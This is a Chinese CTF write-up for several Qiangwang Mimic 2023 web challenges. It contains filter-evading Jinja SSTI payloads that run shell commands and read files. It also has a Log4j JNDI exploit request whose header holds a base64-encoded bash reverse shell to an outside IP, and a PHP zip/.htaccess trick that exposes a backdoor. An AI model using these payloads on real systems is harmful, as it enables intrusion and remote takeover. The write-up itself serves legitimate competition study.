强网拟态2023
初赛
find me and crack me
<!--
KEY:N2RlMzhmM2MzZDNiYWE3Y2E1OGEzNjZmMDk1Nzc1ODY=
encrypt word: YWY2NTRiZTc5ZjkyNGE2ZDA3MGFlYjE5ZWMxN2U4Y2NjMTJkNWExYWY2NTc0YzE4YmMyYzI3YWFkZjZmZjRhN2Y4ZDUwOTBmMTVkNDBiM2Y2ZTFhMzIxMDNmOGMwMjgxNmJmZTMzMTY4ZGFmNzJkMzBiOTAwMTgxYzliMGQ5MGEyNmNmNDZiZGUyNjA4NDE5YWM1MmE0NmVjZDQwYjlhZWYwMzczYjcyODExNTg0YzE3MjJmYzU4Y2NmYjhlYzM4N2RmZTc2ODRjOTIzYWVlMWM1ZGU0NWI5NDIxMThjYjBjMGYwYzIwNWJkODA0N2M3MjczY2RiYjYwNWQwMzMxNzcwZjk3NDM0M2ZhN2FiNjQ1YWVkMzQ2MjRkMzQ5ODRkODU2YWY2MzkwMWUxZDU0MjFjMWRmZDcyMjUxZDBkOTU=
-->key经过base64和MD5解密之后得到secrets
encrypt word只有一个base64
然后看着这么长只能想到AES或DES
试出是DES-ECB

1.maybe used first url get random:
/mimic_storage
2.maybe used second url get flag:
/getflag?sec=random&path=xxxx
xxx is:
MVhuOtClaoE5899iOuiSWkvqxsrRimmb按他说的获取随机数,然后访问中间那个路由就行了

国际象棋与二维码
一眼就是要xor
他说是国际象棋,那就生成个国际象棋的棋盘与图片进行异或即可
from PIL import Image,ImageDraw
img = Image.new('RGB',(500,500),"white")
cell_size = 500/49
draw = ImageDraw.Draw(img)
for i in range(49):
for j in range(49):
x = j*cell_size
y = i*cell_size
if (i+j)%2 == 0:
draw.rectangle([(x,y),(x+cell_size,y+cell_size)],fill="black")
img.save("rev.png")flag{7he_che556o@rd_of_che55_i5_very_5imi1@r_+o_7he_QR_code_m@5k}
用户登录系统
输出什么回显什么,猜测是ssti,尝试49错误,尝试{{"".__class__}}成功
说明就是ssti,就是有过滤
幸运的是一直到命令执行都没有过滤,popen就简单拼接一下
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["po""pen"]("ls").read()}}接着发现空格被过滤了,不会饶过,那就换一种列目录的方式
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["__builtins__"]["__imp""ort__"]("o""s").listdir("/")}}然后发现不管怎么怎么拼接/tmp都不行
那么就应该是对回显内容进行检测,应该就是flag的文件名被禁了
尝试对输出结果进行编码
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["po""pen"]("ls").read().encode().hex()}}
是可行的,但/tmp一直解决不了,于是考虑切换目录,并从列根目录的结果中选择tmp的索引
先切换到根目录
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["__builtins__"]["__imp""ort__"]("o""s").chdir("/")}}再切换到tmp目录
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["__builtins__"]["__imp""ort__"]("o""s").chdir("".__class__.__base__.__subclasses__()[140].__init__.__globals__["__builtins__"]["__imp""ort__"]("o""s").listdir("/")[9])}}接着
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["po""pen"]("ls").read().encode().hex()}}
a
flag
{{"".__class__.__base__.__subclasses__()[140].__init__.__globals__["__builtins__"]["open"]("fl""ag").read().encode().hex()}}
#-TKu+bKTreWXs3gk3x-4VvqH0vZnyi5m9BhSjkgWspk7Ou28litxcaQjL0TdPMP9tfuA=
#-o316dXCtAyyVBoMgdF8+IZ2n7K0AYxD0q3eM4EGp+qNGOskYxoecx3beQWHqAswbX+M=
flag{u_win_have_fun}
#-NXM++GKuJtdDYI-LmCv7X1Ds9PJqTrEREA+9yroyC1vVD1qzJu2p9oylMUqianQJ8wdBg9-IwZKGFMIG6iQhBrxj1D6QTsMquESMcGD5zL8ONWu-4c-ZuVtUgDmazxk1+5nuyg==
#-能读文件时想的是算pin码,但是没算对,就算了
logInject
title为java工程漏洞测试
那就往java方面想,也没学过多少,猜测大概是fastjson或是log4j
java -jar .\JNDIExploit-1.2-SNAPSHOT.jar -u 查看可用payload
java -jar .\JNDIExploit-1.2-SNAPSHOT.jar -i xx.xx.xx.xx vps开启监听
在可用payload中最终SpringEcho使用成功
POST /vul/test/post HTTP/1.1
Host: web-b13aa31ad4.challenge.xctf.org.cn
Content-Length: 57
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://web-b13aa31ad4.challenge.xctf.org.cn
Referer: http://web-b13aa31ad4.challenge.xctf.org.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}
Connection: close
payload=${jndi:ldap://118.89.61.71:1389/Basic/SpringEcho}noumisotuitennnoka
<?php
highlight_file(__FILE__);
$dir = '/tmp';
$htContent = <<<EOT
<Files "backdoor.php">
Deny from all
</Files>
EOT;
$action = $_GET['action'] ?? 'create';
$content = $_GET['content'] ?? '<?php echo file_get_contents("/flag");@unlink(__FILE__);';
$subdir = $_GET['subdir'] ?? '/jsons';
if(!preg_match('/^\/\.?[a-z]+$/', $subdir) || strlen($subdir) > 10)
die("....");
$jsonDir = $dir . $subdir;
$escapeDir = '/var/www/html' . $subdir;
$archiveFile = $jsonDir . '/archive.zip';
if($action == 'create'){
// create jsons/api.json
@mkdir($jsonDir);
file_put_contents($jsonDir. '/backdoor.php', $content);
file_put_contents($jsonDir.'/.htaccess',$htContent);
}
if($action == 'zip'){
delete($archiveFile);
// create archive.zip
$dev_dir = $_GET['dev'] ?? $dir;
if(realpath($dev_dir) !== $dir)
die('...');
$zip = new ZipArchive();
$zip->open($archiveFile, ZipArchive::CREATE);
$zip->addGlob($jsonDir . '/**', 0, ['add_path' => 'var/www/html/', 'remove_path' => $dev_dir]);
$zip->addGlob($jsonDir . '/.htaccess', 0, ['add_path' => 'var/www/html/', 'remove_path' => $dev_dir]);
$zip->close();
}
if($action == 'unzip' && is_file($archiveFile)){
$zip = new ZipArchive();
$zip->open($archiveFile);
$zip->extractTo('/');
$zip->close();
}
if($action == 'clean'){
if (file_exists($escapeDir))
delete($escapeDir);
else
echo "Failed.(/var/www/html)";
if (file_exists($jsonDir))
delete($jsonDir);
else
echo "Failed.(/tmp)";
}
function delete($path){
if(is_file($path))
@unlink($path);
elseif (is_dir($path))
@rmdir($path);
}https://blog.tyage.net/archive/p944.html
action=create&subdir=/a
action=zip&dev=/tmp//&subdir=/a
action=unzip&dev=/tmp//&subdir=/a
action=clean&dev=/tmp//&subdir=/.htaccess
remove_path会删除一个字符 #刚开始在php.bug中有找到,但后面找不到就懒得找了
/tmp// 会删除两个字符(大佬说的)
/tmp/. 也行
因为realpath会去除多余的/,./ ,所以随便尝试,也不知道为什么/tmp//能行
反正要达到的效果就是/var/www/html/.htaccess,即把.htaccess文件放在/var/www/html目录下,然后删掉
/tmp/a/.htaccess (子目录名字不一定是一个字符)
/tmp/.htaccess
/tmp/123/.htaccess (完整的路径)
/tmp/3/.htaccess (被去除后的htaccess目录)

/tmp/123/backdoor.php (去除后的backdoor目录) 配置文件htaccess不在同一个目录下了,直接访问即可